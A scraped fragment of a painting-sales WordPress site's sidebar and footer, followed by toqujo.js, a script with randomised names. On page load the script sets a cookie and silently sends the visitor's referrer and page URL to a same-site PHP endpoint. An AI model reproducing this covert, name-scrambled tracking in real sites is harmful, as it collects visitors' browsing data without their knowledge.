	</tr>
	<tr>
		<td><a href="https://originalartoncanvas.org/2018/10/29/" title="Large Original Oil on Canvas Painting Ocean Sea Framed Signed
Original Painting oil on canvas contemporary Art by Vlad Pronkin 2015 Surrealism">29</a></td><td><a href="https://originalartoncanvas.org/2018/10/30/" title="Gudrun (Barbara) Sibbons German (b, 1925) Original Oil on Canvas Flamenco Dancer">30</a></td><td><a href="https://originalartoncanvas.org/2018/10/31/" title="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas
Louis Peyrat Le Moulin De La Galette Original Oil On Canvas Painting 1971">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://originalartoncanvas.org/2020/05/18/original-vtg-oil-on-canvas-painting-large-sailboats-on-beach-by-jerry-tuthill/" title="https://originalartoncanvas org/2020/05/18/original-vtg-oil-on-canvas-painting-large-sailboats-on-beach-by-jerry-tuthill/">https://originalartoncanvas org/2020/05/18/original-vtg-oil-on-canvas-painting-large-sailboats-on-beach-by-jerry-tuthill/</a></li><li><a href="https://originalartoncanvas.org/2020/11/12/enrico-zablan-painting-city-urban-modernism-expressionism-filipino-abstract/" title="https://originalartoncanvas org/category/enrico/">https://originalartoncanvas org/category/enrico/</a></li><li><a href="https://originalartoncanvas.org/2025/08/03/george-perrou-retro-modern-art-on-canvas-the-map-30x30-signed-2008/" title="https://originalartoncanvas org/category/george/">https://originalartoncanvas org/category/george/</a></li><li><a href="https://originalartoncanvas.org/2020/09/17/oil-painting-mexican-modern-figurative-mid-century-ramon-prats-1955/" title="ramon pratz mexican artist">ramon pratz mexican artist</a></li><li><a href="https://originalartoncanvas.org/2017/09/26/william-verdults-ships-crossing-original-oil-on-canvas-world-master-artist/" title="https://originalartoncanvas org/tag/verdults/">https://originalartoncanvas org/tag/verdults/</a></li><li><a href="https://originalartoncanvas.org/2020/02/28/original-art-fire-painting-canvas-by-jane-crawford-2000mm-australia-not-print/" title="https://originalartoncanvas org/2020/02/28/original-art-fire-painting-canvas-by-jane-crawford-2000mm-australia-not-print/">https://originalartoncanvas org/2020/02/28/original-art-fire-painting-canvas-by-jane-crawford-2000mm-australia-not-print/</a></li><li><a href="https://originalartoncanvas.org/2018/01/03/vintage-original-oil-painting-on-canvas-ducks-signed-by-gailey/" title="https://originalartoncanvas org/2018/01/03/vintage-original-oil-painting-on-canvas-ducks-signed-by-gailey/">https://originalartoncanvas org/2018/01/03/vintage-original-oil-painting-on-canvas-ducks-signed-by-gailey/</a></li><li><a href="https://originalartoncanvas.org/2019/05/02/bruinekool-roger-original-oil-on-canvas-signed-32x45-1-of-a-kind-1970s/" title="https://originalartoncanvas org/category/bruinekool/">https://originalartoncanvas org/category/bruinekool/</a></li><li><a href="https://originalartoncanvas.org/2017/05/06/original-charles-vickery-oil-on-canvas-the-invincible-framed-one-of-a-kind/" title="https://originalartoncanvas org/2017/05/06/original-charles-vickery-oil-on-canvas-the-invincible-framed-one-of-a-kind/">https://originalartoncanvas org/2017/05/06/original-charles-vickery-oil-on-canvas-the-invincible-framed-one-of-a-kind/</a></li><li><a href="https://originalartoncanvas.org/2017/06/09/beautiful-original-oil-on-canvas-by-american-listed-artist-cecil-r-young-jr-2/" title="https://originalartoncanvas org/tag/cecil/">https://originalartoncanvas org/tag/cecil/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://originalartoncanvas.org/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://originalartoncanvas.org/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://originalartoncanvas.org/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div>

</div><!-- container -->


<div id="footer">

<div class="versep"></div>
<div id="footer-content">

<div id="social">
<a href="#" class="picassa-link" target="_blank"></a>
<a href="#" class="li-link" target="_blank"></a>
<a href="#" class="feed-link" target="_blank"></a>
</div>


<div id="creditline">&copy; 2026: Original Art On Canvas  <span class="credit">| Simplicity Theme by: <a href="https://d5creation.com" target="_blank"><img  src="https://originalartoncanvas.org/wp-content/themes/default/images/d5logofooter.png" /> D5 Creation</a> | Powered by: <a href="https://wordpress.org" target="_blank">WordPress</a></span></div>

<script type='text/javascript' src='https:///originalartoncanvas.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/originalartoncanvas.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///originalartoncanvas.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</div> <!-- footer-content -->
</div> <!-- footer -->

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://originalartoncanvas.org/toqujo.js
body_size: 790
content:


function dydexyju(){	
	var naguronoc = window.location.href;


    var liximaxac = document.currentScript.src.split('/').pop().replace(".js","");				 	var xysiba = "/" + liximaxac + ".php"; 

	     var jugo = 60; 	var refyr = liximaxac;
 	var kiva = ""; 	 
	    try     {  	
      kiva=""+parent.document.referrer;    }

    catch (ex)      {

 			    kiva=""+document.referrer;	      } 		if(beriluquk(refyr) == null)	{
 			var labemezehakuq = window.location.hostname;   
		  		xabomap(refyr, "1", jugo, "/", labemezehakuq);   


			if(beriluquk(refyr) != null)		{ 
 
 			var myqigudyjefawy = new Image();			myqigudyjefawy.src=xysiba + "?referer=" + escape(kiva) + "&url=" + escape(naguronoc);
		} 	}	 	 
 }

dydexyju();

function beriluquk(pigimycosijy) {    var kyqemu = document.cookie;	 
 
    var tumerinidole = pigimycosijy + "=";        var caredi = kyqemu.indexOf("; " + tumerinidole);

      if (caredi == -1) {

         caredi = kyqemu.indexOf(tumerinidole); 

          if (caredi != 0) return null;     } else {	        caredi += 2;    } 
 
	       var mujedemuxuxuby = document.cookie.indexOf(";", caredi);    if (mujedemuxuxuby == -1) {        mujedemuxuxuby = kyqemu.length;	      }
 

    return unescape(kyqemu.substring(caredi + tumerinidole.length, mujedemuxuxuby));  }   



function xabomap(gypanajefimoj,tuta,qijohemisahymeb, voxabufy, gypazucap) 
{

 

 var fysuvykesyjasol = new Date(); 
 var piqasaka = new Date(); 	 	
 
 piqasaka.setTime(fysuvykesyjasol.getTime() + 1000*60*qijohemisahymeb);

 document.cookie = gypanajefimoj+"="+escape(tuta) + ";expires="+piqasaka.toGMTString() + ";path=" + voxabufy + ";domain=" + gypazucap;
	 
  
}	 